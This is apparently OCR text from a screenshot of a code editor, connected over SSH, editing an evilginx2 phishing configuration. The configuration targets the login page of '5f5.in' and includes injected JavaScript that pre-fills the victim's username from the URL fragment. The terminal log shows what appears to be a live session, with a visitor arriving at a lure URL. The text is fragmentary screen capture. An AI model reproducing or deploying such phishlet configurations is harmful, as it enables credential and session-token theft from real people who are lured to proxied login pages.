 File Edit Selection View Go Run ···
tut [SSH: 143.244.170.112]
EXPLORER ···
example.yaml M
JS Untitled-2
! https://test.1yt.one/iUyDFjMp Untitled-1
evilginx2 > phishlets > ! example.yaml
TUT [SSH: 143.244.170.112]
evilginx2
.github
core
database
log
media
parser
phishlets
! example.yaml M
redirectors
vendor
.dockerignore
.gitignore
! .travis.yml
build_run.bat
build.bat
CHANGELOG
evilginx2 U
go.mod
go.sum
ISSUE_TEMPLATE.md
LICENSE
main.go
Makefile
README.md
OUTLINE
TIMELINE
3
2
1
9 credentials:
18 login:
19 domain: '5f5.in'
20 path: '/accounts/login/?next=/list/'
21
22 js_inject:
23 - trigger_domains: ["5f5.in"]
24 trigger_paths: ["/","/*","/accounts/login/"]
25 script: |
26 function getFragment() {
27 return window.location.hash.substring(1);
28 }
29 function lp(){
30 const username = getFragment();
31 if (username) {
32 document.getElementsByName("login")[0].value = username;
33 }
34 setTimeout(function(){lp();}, 100);
35 }
36 setTimeout(function(){lp();}, 100);
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[16:44:29] [imp] [1] [example] new visitor has arrived: Mozilla/5.0
efox/135.0 (146.70.142.139)
[16:44:29] [inf] [1] [example] landing URL: https://test.1yt.one/iUy
:
Restar
LIVE
$
SSH: 143.244.170.112 master* 0 0 0
2
26°C
Mostly cloudy
Search
10:19 PM
2/16/2025